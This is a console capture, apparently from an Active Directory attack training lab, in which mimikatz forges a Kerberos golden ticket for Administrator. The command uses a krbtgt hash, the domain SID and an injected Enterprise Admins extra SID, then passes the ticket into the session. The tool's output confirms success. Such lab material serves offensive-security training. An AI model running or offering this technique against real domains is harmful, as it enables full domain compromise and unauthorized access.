 PS C:\AD\Tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /krbtgt:ff46a9d8bd66c6efd77603da26796
f35 /sid:S-1-5-21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /ptt
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519 ;
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime  : 11/1/2022 2:57:14 AM ; 10/29/2032 2:57:14 AM ; 10/29/2032 2:57:14 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session